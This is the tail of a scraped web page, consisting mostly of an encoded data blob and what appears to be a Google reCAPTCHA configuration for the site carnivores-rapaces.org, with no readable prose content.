wpzCkRJwwphow4XDusOiw6bDk8OCAgBiwpAuCEc2wpPDvkVWwrdLwpDDv8OpwplVeV1occO6w41Tw4MzEzNXW8O/w74Pekg/eDPCiUfDpT0ow4jCqVfDo8OUB2hcY8KpwqPDmCHCu1gnCQbDvMOdwpMKwrZtOsK+w4PDrsKswoTDnsOrwqnCjcKyJsOiwrXCmgLCo8KMw6MkfsKrI1x1wqfCpMOFw5TChyHDoWxPwr/DlGwBw4Bow4/CscOGKyLCsMOAw7hUwqXCiGc+ACfCjDbCqsK1w7nCq8OgHsKvw7p1OMOdw63Cl8ORTxTDl1XCoGxXw4nChwzCpcKDDzleAkrCjsOHZsKzfAbDgA/CpsOsw4M2wqXCoy/Ds2ZswrDDhWfCvBTCkMO1DcOMwo7DogQQBFDCnDVFLcOOJMOkeEZsLSPDv2s/[base64]/[base64]/DkzvCh8KnEnvDhnp2CWZ/DHoIw6cvw7zCs2LCiMOLwqzCpH5SwpPCqGpUw5XCsBt8O1nCsDnDpMO9w7szwp3ClcOGw7vDrMK3w6dkZhQ5fcKXYFxvw5jCusOOaMOQNMOLR8Kzw4fCj3cEDcOeLsO+w69/wpnDmx7CuFHDo8O/w6PDmXVWPsOQMx9yfl/[base64]/csKrwo0xa8Oxw6FvfWxKc3jDqcOaHQfCkyzDqHTChATDtlJJA8KTagY9w6/DvsKyw6FEwrJeOsOnXD7DgyjDicKPw5BeGFvDisOcw685TsO/w5LCtsKIZMKWwrjCjzZqwqfDpVslB8OpwrPDhMOMZMKaccOKw6YIZcOew79TZcOHwpjDizjCvcKPKlbCtcKsX8OwKsO4w57DpsOPNiHDq8K4wr/[base64]/H8KMNCkYB8KFU2Uew68JKsOKw6/CkF48UMKJeMOrGMKcw5Q0woY+wpfDqMO1w4LCqgEVWE3Ck8Kww4sOw5kjHDvDsCDDrcOKJBnCuMKfwr/DscOlw6vDqypQbnUYwpZBwrrDusO+wrglCsKdwpbDgBIowpvClVzCqyLCjMO5wooKwow3PnFIw7U0OMKRwoA/QlbCrgjDuUd5w49ZwpZrDFPDgB/DvcOMwr9mLcORwrrCu8O+LhsDw55TUxMmw7YXAMKOwrpawo59wpQHcMKDbsKAwq15dCJ0V1XCkgozJkPDmMODL8KbDMKUOsK+AGJQw6wMdgPDqHzCksOFwprDvsOAwq1nBFPDlsOQK0/DnSZfIER0P8KDAsK+L8Kqw7LChT7DhcOTw53CpB0/FxIJw73Dk8KhdcO8OcOjwoc/[base64]/KRvDrMOyw7rDkcOew4BSZcOjRW1wwojDpg15w6HDjcKFFSLDmMKowpMCAnPCrlxzw5Qpw5/Cug4zUMOVPUBnw5o4CMKZwoVdwo0EdcOhdMOqw4AiCQXDgnLCsMKtB8OaGMKRGMKZw5LCqMKKwpAhwpnDmR0Hw6/Dog7CrWRvw68MCcK/ACfCnMOOwpHDrcO9S8KnVMKMNRM+wqxAwoEHEcOhw6PDknfDgHheLMK+e8K9wozDssK0wqzCnsOOwqXDoMK5fsOCHhALMMKgcUjDpMOTw5EgVio2SG/CmcKuw4PDk25bw7ppwrUpaEDDksO0wonCosOMwrhBLsObwpjDuHjCpMKlXSNQwpzDvjFaAcOZw6pOw6Y0CcOdRgFha3FKw65IwpTCpCQrw57ClMKTCEfDrMO8w5XDmMOywqfCscKNw584\x22],null,[\x22conf\x22,null,\x226Ld1E3gpAAAAADOL4ebJuoh3hazG__RaqruZXNU-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.carnivores-rapaces.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222dX2K8Tmt8BCCusH/sc7n2lG14fSf4EpDQ8wHeBscTU\\u003d\x22,1,0,null,1,1769299900210,0,0,[125,174],null,[209,153,84,33],\x22RC-vY96zkIGcEue3w\x22,null,null,null,null,null,\x220dAFcWeA5MgZBi-cNUeAKqMhOrife5eJtoiESAYx6JWoNhZPlyCQdj2PXLBY63OTQKQtHgfYJOeSyhQrsIqEUIsSKQ0NugVase6A\x22,1769382700296]");
    </script></body></html>